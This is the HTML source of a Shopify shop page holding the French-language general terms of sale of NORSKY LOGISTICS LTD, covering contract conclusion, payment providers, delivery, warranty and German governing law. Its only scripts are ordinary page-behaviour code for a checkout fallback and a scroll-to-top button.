                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23217797824853__main" class="shopify-section section"><style data-shopify>.section-template--23217797824853__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23217797824853__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--23217797824853__main-padding">
  <h1 class="main-page-title page-title h0">
    Conditions Générales de Vente (CGV)
  </h1>
  <div class="rte">
    <meta charset="utf-8">

<h1> Conditions générales avec informations clients</h1>

<h2> Table des matières</h2>

<ol>

<li> Portée</li>

<li> Conclusion du contrat</li>

<li> Droit de rétractation</li>

<li> Prix ​​et conditions de paiement</li>

<li> Conditions de livraison et d'expédition</li>

<li> Réserve de propriété</li>

<li> Responsabilité pour les défauts (garantie)</li>

<li> Loi applicable</li>

<li> Règlement alternatif des litiges</li>


</ol>

<h2> 1) Portée</h2>

 <p><b>1.1</b> Les présentes conditions générales (ci-après « CGV ») de NORSKY LOGISTICS LTD.<span> </span>(ci-après « Vendeur »), s'appliquent à tous les contrats de livraison de biens qu'un consommateur ou un entrepreneur (ci-après « Client ») conclut avec le Vendeur en ce qui concerne les biens présentés par le Vendeur dans sa boutique en ligne. L'inclusion des propres conditions générales du client est refusée, sauf accord contraire.</p>

<p> <b>1.2</b> Un consommateur au sens des présentes Conditions Générales est toute personne physique qui conclut un acte juridique à des fins qui ne peuvent être attribuées principalement ni à son activité commerciale ni à son activité professionnelle indépendante.</p>

<p> <b>1.3</b> Un entrepreneur au sens des présentes Conditions Générales est une personne physique ou morale ou une société de personnes dotée de la capacité juridique qui, lors de la conclusion d'un acte juridique, agit dans l'exercice de son activité commerciale ou professionnelle indépendante.</p>

<h2> 2) Conclusion du contrat</h2>

 <p><b>2.1</b> Les descriptions de produits contenues dans la boutique en ligne du vendeur ne constituent pas des offres fermes de la part du vendeur, mais servent plutôt à formuler une offre ferme de la part du client.</p>

<p> <b>2.2</b> Le client peut soumettre l'offre à l'aide du formulaire de commande en ligne intégré à la boutique en ligne du vendeur. Après avoir placé les marchandises sélectionnées dans le panier virtuel et suivi le processus de commande électronique, le client soumet une offre contractuelle juridiquement contraignante concernant les marchandises contenues dans le panier en cliquant sur le bouton qui termine le processus de commande.</p>

<p> <b>2.3</b> Le vendeur peut accepter l'offre du client dans un délai de cinq jours,</p>

<ul>

<li> en envoyant au client une confirmation de commande écrite ou une confirmation de commande sous forme de texte (fax ou e-mail), la réception de la confirmation de commande par le client étant déterminante, ou</li>

 <li>en livrant la marchandise commandée au client, la réception de la marchandise par le client étant déterminante, ou</li>

<li> en demandant au client de payer après avoir passé sa commande.</li>


</ul>

<p> Si plusieurs des alternatives mentionnées ci-dessus sont présentes, le contrat est conclu au moment où l'une des alternatives mentionnées ci-dessus se présente en premier. Le délai d'acceptation de l'offre commence le lendemain de l'envoi de l'offre par le client et se termine à l'issue du cinquième jour suivant l'envoi de l'offre. Si le vendeur n'accepte pas l'offre du client dans le délai susmentionné, cela est considéré comme un rejet de l'offre de sorte que le client n'est plus lié par sa déclaration d'intention.</p>

 <p><b>2.4</b> Si vous sélectionnez un mode de paiement proposé par PayPal, le paiement est traité via le prestataire de services de paiement PayPal (Europe) S.à rl et Cie, SCA, 22-24 Boulevard Royal, L-2449 Luxembourg (ci-après : « PayPal »), sous la juridiction de PayPal -Conditions d'utilisation, disponibles sur<span> </span><a href="https://www.paypal.com/de/webapps/mpp/ua/useragreement-full" target="_blank">https://www.paypal.com /de /webapps /mpp /ua /useragreement-full</a><span> </span>ou - si le client ne possède pas de compte PayPal - sous réserve des conditions générales de paiement sans compte PayPal, consultables sur<span> </span><a href="https://www.paypal.com/de/webapps/mpp/ua/privacywax-full" target="_blank">https://www.paypal.com /de /webapps /mpp /ua /privacywax-full</a> . Si le client paie en utilisant un mode de paiement proposé par PayPal et pouvant être sélectionné lors du processus de commande en ligne, le vendeur déclare accepter l'offre du client au moment où celui-ci clique sur le bouton qui termine le processus de commande.</p>

<p> <b>2.5</b> Si vous sélectionnez le mode de paiement « Amazon Payments », le traitement du paiement est effectué via le prestataire de services de paiement Amazon Payments Europe sca, 38 avenue John F. Kennedy, L-1855 Luxembourg (ci-après : « Amazon »), sous réserve des conditions d'Amazon. Contrat d'utilisation de Payments Europe, consultable à l'adresse<span> </span><a href="https://payments.amazon.de/help/201751590" target="_blank">https://payments.amazon.de /help /201751590</a> . Si le client sélectionne « Amazon Payments » comme mode de paiement dans le cadre du processus de commande en ligne, il émet également un ordre de paiement à Amazon en cliquant sur le bouton qui termine le processus de commande. Dans ce cas, le vendeur déclare accepter l'offre du client au moment où celui-ci lance le processus de paiement en cliquant sur le bouton qui termine le processus de commande.</p>

<p> <b>2.6</b> Lors de la soumission d'une offre via le formulaire de commande en ligne du vendeur, le texte du contrat est enregistré par le vendeur après la conclusion du contrat et envoyé au client sous forme de texte (par exemple e-mail, fax ou lettre) après l'envoi de la commande. . Au-delà de ce délai, le vendeur ne rendra pas disponible le texte du contrat.</p>

 <p><b>2.7</b> Avant de valider la commande via le formulaire de commande en ligne du vendeur, le client peut identifier d'éventuelles erreurs de saisie en lisant attentivement les informations affichées à l'écran. Un moyen technique efficace pour mieux détecter les erreurs de saisie peut être la fonction d'agrandissement du navigateur, qui agrandit l'affichage à l'écran. Dans le cadre du processus de commande électronique, le client peut corriger ses saisies en utilisant les fonctions habituelles du clavier et de la souris jusqu'à ce qu'il clique sur le bouton qui termine le processus de commande.</p>

<p> <b>2.8</b> Seule la langue allemande est disponible pour la conclusion du contrat.</p>

 <p><b>2.9</b> Le traitement des commandes et le contact s'effectuent généralement par e-mail et par traitement automatisé des commandes. Le client doit s'assurer que l'adresse email qu'il a fournie pour traiter sa commande est correcte afin que les emails envoyés par le vendeur puissent être reçus à cette adresse. En particulier, lors de l'utilisation de filtres SPAM, le client doit s'assurer que tous les e-mails envoyés par le vendeur ou par des tiers mandatés par le vendeur pour traiter la commande puissent être livrés.</p>

<h2> 3) Droit de rétractation</h2>

<p> <b>3.1</b> Les consommateurs disposent généralement d'un droit de rétractation.</p>

<p> <b>3.2</b> De plus amples informations sur le droit de rétractation peuvent être trouvées dans la politique d'annulation du vendeur.</p>

<h2> 4) Prix et modalités de paiement</h2>

 <p><b>4.1</b> Sauf indication contraire dans la description du produit du vendeur, les prix indiqués sont des prix totaux et incluent la taxe de vente légale. Les éventuels frais de livraison et d'expédition supplémentaires qui pourraient survenir seront indiqués séparément dans la description du produit concerné.</p>

<p> <b>4.2</b> Pour les livraisons vers des pays hors Union européenne, des frais supplémentaires peuvent survenir dans des cas individuels dont le vendeur n'est pas responsable et qui doivent être supportés par le client. Il s'agit par exemple des frais de transfert d'argent via des établissements de crédit (par exemple les frais de transfert, les frais de change) ou des droits ou taxes d'importation (par exemple les droits de douane). De tels frais peuvent survenir en relation avec le transfert d'argent même si la livraison n'a pas lieu dans un pays en dehors de l'Union européenne, mais que le client effectue le paiement depuis un pays en dehors de l'Union européenne.</p>

 <p><b>4.3</b> La ou les options de paiement seront communiquées au client dans la boutique en ligne du vendeur.</p>

<p> <b>4.4</b> Si un paiement anticipé par virement bancaire a été convenu, le paiement est dû immédiatement après la conclusion du contrat, à moins que les parties n'aient convenu d'une date d'échéance ultérieure.</p>

 <p><b>4.5</b> Si vous sélectionnez un mode de paiement proposé via le service de paiement « PayPal », le paiement est traité via PayPal, bien que PayPal puisse également utiliser les services de prestataires de services de paiement tiers à cette fin. Si le vendeur propose également des modes de paiement via PayPal dans lesquels il effectue des paiements anticipés au client (par exemple achat sur facture ou paiement échelonné), il cède son droit au paiement à PayPal ou au prestataire de services de paiement mandaté par PayPal et spécifiquement nommé au client. Avant d'accepter la déclaration de cession du vendeur, PayPal ou le prestataire de services de paiement mandaté par PayPal effectue une vérification de solvabilité à l'aide des données client transmises. Le vendeur se réserve le droit de refuser au client le mode de paiement choisi en cas de résultat de contrôle négatif. Si le mode de paiement sélectionné est approuvé, le client doit payer le montant de la facture dans le délai de paiement convenu ou aux intervalles de paiement convenus. Dans ce cas, il ne peut effectuer des paiements qu'à PayPal ou au prestataire de services de paiement mandaté par PayPal avec effet libératoire. Toutefois, même en cas de cession de créances, le vendeur reste responsable des demandes générales des clients, par ex. B. sur les marchandises, le délai de livraison, l'expédition, les retours, les réclamations, les déclarations d'annulation et les expéditions ou notes de crédit.</p>

 <p><b>4.6</b> Si vous sélectionnez le mode de paiement « SOFORT », le paiement est traité via le prestataire de services de paiement SOFORT GmbH, Theresienhöhe 12, 80339 Munich (ci-après « SOFORT »). Afin de pouvoir payer le montant de la facture via « SOFORT », le client doit disposer d'un compte bancaire en ligne activé pour la participation à « SOFORT », s'identifier en conséquence lors du processus de paiement et confirmer l'ordre de paiement à « SOFORT ». L’opération de paiement sera effectuée immédiatement après par « SOFORT » et le compte bancaire du client sera débité. Le client peut trouver plus d’informations sur le moyen de paiement « SOFORT » en ligne sur<span> </span><a href="https://www.klarna.com/sofort/" target="_blank">https://www.klarna.com/sofort/</a><span> </span>récupérer.</p>

 <p><b>4.7</b> Si vous sélectionnez un mode de paiement proposé via le service de paiement « Shopify Payments », le paiement est traité via le prestataire de services de paiement Stripe Payments Europe Ltd., 1 Grand Canal Street Lower, Grand Canal Dock, Dublin, Irlande (ci-après « Stripe »). . Les différents modes de paiement proposés via Shopify Payments sont communiqués au client dans la boutique en ligne du vendeur. Pour traiter les paiements, Stripe peut utiliser d'autres services de paiement auxquels peuvent s'appliquer des conditions de paiement particulières, dont le client peut être informé séparément. De plus amples informations sur « Shopify Payments » sont disponibles en ligne à l'adresse<span> </span><a href="https://www.shopify.com/legal/terms-payments-de" target="_blank">https://www.shopify.com/legal/terms-payments-de</a><span> </span>disponible.</p>

 <p><b>4.8</b> Si vous sélectionnez un mode de paiement proposé via le service de paiement « Klarna », le paiement est traité via Klarna Bank AB (publ), Sveavägen 46, 111 34 Stockholm, Suède (ci-après « Klarna »). De plus amples informations ainsi que les conditions générales de Klarna peuvent être trouvées dans les informations de paiement du vendeur, qui peuvent être consultées à l'adresse Internet suivante :</p>

<p> <a href="https://norsky.de/pages/zahlungsinformationen" target="_blank">https://norsky.de /pages /informations de paiement</a></p>

<h2> 5) Conditions de livraison et d'expédition</h2>

 <p><b>5.1</b> Si le vendeur propose d'expédier les marchandises, la livraison aura lieu dans la zone de livraison indiquée par le vendeur à l'adresse de livraison indiquée par le client, sauf accord contraire. Lors du traitement de la transaction, l'adresse de livraison indiquée lors du traitement de la commande du vendeur est déterminante. Par dérogation, si vous sélectionnez le mode de paiement PayPal, l'adresse de livraison indiquée par le client au moment du paiement est déterminante.</p>

<p> <b>5.2</b> Si la livraison de la marchandise échoue pour des raisons dont le client est responsable, le client supportera les frais raisonnables encourus par le vendeur. Ceci ne s'applique pas en ce qui concerne les frais d'expédition si le client exerce effectivement son droit de rétractation. Si le client exerce effectivement son droit de rétractation, les frais de retour seront soumis aux dispositions prévues dans la politique d'annulation du vendeur.</p>

 <p><b>5.3</b> Si le client agit en tant qu'entrepreneur, le risque de perte accidentelle et de détérioration accidentelle des marchandises vendues est transféré au client dès que le vendeur a livré l'article au transitaire, au transporteur ou à la personne ou institution autrement désignée pour effectuer l'expédition. Si le client agit en tant que consommateur, le risque de perte accidentelle et de détérioration accidentelle des biens vendus n'est généralement transféré qu'au moment de la remise des biens au client ou à une personne habilitée à les recevoir. Par dérogation, le risque de perte accidentelle et de détérioration accidentelle des marchandises vendues, même pour les consommateurs, est transféré au client dès que le vendeur a livré l'article au transitaire, au transporteur ou à la personne ou institution autrement désignée pour effectuer l'expédition, si le Le client charge le transitaire, le transporteur de fret ou toute autre personne ou institution désignée pour effectuer l'expédition d'effectuer l'expédition et que le vendeur n'a pas préalablement nommé cette personne ou institution auprès du client.</p>

 <p><b>5.4</b> Le vendeur se réserve le droit de résilier le contrat en cas de livraison incorrecte ou inappropriée. Ceci ne s'applique que dans le cas où la non-livraison ne relève pas de la responsabilité du vendeur et que le vendeur a conclu avec le soin nécessaire une opération de couverture spécifique avec le fournisseur. Le vendeur fera tous les efforts raisonnables pour se procurer les marchandises. En cas d'indisponibilité ou de disponibilité partielle de la marchandise, le client en sera immédiatement informé et la contrepartie lui sera immédiatement remboursée.</p>

<p> <b>5.5</b> L'auto-retrait n'est pas possible pour des raisons logistiques.</p>

<h2> 6) Réserve de propriété</h2>

<p> Si le vendeur effectue des paiements anticipés, il se réserve la propriété des marchandises livrées jusqu'au paiement intégral du prix d'achat dû.</p>

<h2> 7) Responsabilité pour les défauts (garantie)</h2>

 <p><b>7.1</b> Sauf indication contraire dans les réglementations suivantes, les dispositions légales en matière de responsabilité pour défauts s'appliquent. Par dérogation, les dispositions suivantes s'appliquent aux contrats de livraison de marchandises :</p>

<p> <b>7.2</b> Si le client agit en tant qu'entrepreneur,</p>

<ul>

<li> le vendeur a le choix du type de prestation supplémentaire ;</li>

<li> Pour les biens neufs, le délai de prescription en cas de défauts est d'un an à compter de la livraison du bien ;</li>

<li> Dans le cas de marchandises d'occasion, les droits et réclamations dus à des défauts sont exclus ;</li>

<li> le délai de prescription ne recommence pas si une livraison de remplacement est effectuée dans le cadre de la responsabilité pour défauts.</li>


</ul>

<p> <b>7.3</b> Les limitations de responsabilité et raccourcissement des délais réglés ci-dessus ne s'appliquent pas</p>

<ul>

<li> pour les demandes de dommages et intérêts et le remboursement des frais par le client,</li>

<li> dans le cas où le vendeur aurait dissimulé frauduleusement le défaut,</li>

<li> pour les biens qui ont été utilisés pour un bâtiment conformément à leur usage normal et qui ont causé ses défauts,</li>

 <li>pour toute obligation du vendeur de fournir des mises à jour pour les produits numériques, dans les contrats de livraison de biens comportant des éléments numériques.</li>


</ul>

<p> <b>7.4</b> En outre, pour les entrepreneurs, les délais de prescription légaux pour tout droit de recours existant restent inchangés.</p>

<p> <b>7.5</b> Si le client agit en tant que commerçant au sens de l'article 1 du Code de commerce allemand (HGB), il est soumis à l'obligation commerciale d'enquêter et de signaler les réclamations conformément à l'article 377 du Code de commerce allemand (HGB). Si le client ne respecte pas les obligations de déclaration qui y sont réglementées, la marchandise est réputée avoir été approuvée.</p>

<p> <b>7.6</b> Si le client agit en tant que consommateur, il est invité à se plaindre auprès du livreur des marchandises livrées présentant des dommages évidents dus au transport et à en informer le vendeur. Si le client ne s'y conforme pas, cela n'aura aucune influence sur ses droits légaux ou contractuels pour défauts.</p>

<h2> 8) Loi applicable</h2>

 <p>Le droit de la République fédérale d'Allemagne s'applique à toutes les relations juridiques entre les parties, à l'exclusion du droit sur l'achat international de biens meubles. Pour les consommateurs, ce choix de loi ne s'applique que dans la mesure où la protection accordée n'est pas retirée par des dispositions impératives de la loi du pays dans lequel le consommateur a sa résidence habituelle.</p>

<h2> 9) Règlement alternatif des litiges</h2>

<p> <b>9.1</b> La Commission européenne propose une plateforme de résolution des litiges en ligne sur Internet au lien suivant :<span> </span><a href="https://ec.europa.eu/consumers/odr" target="_blank">https://ec.europa.eu/consumers/odr</a></p>

<p> Cette plateforme sert de point de contact pour le règlement extrajudiciaire des litiges découlant de contrats d'achat ou de services en ligne dans lesquels un consommateur est impliqué.</p>

<p> <b>9.2</b> Le vendeur n'est ni obligé ni disposé à participer à une procédure de résolution des litiges devant un conseil d'arbitrage des consommateurs.</p>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23217792123221__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//norsky.de/cdn/shop/t/6/assets/component-card.css?v=145235174910005381151722210597" media="print" onload="this.media='all'">
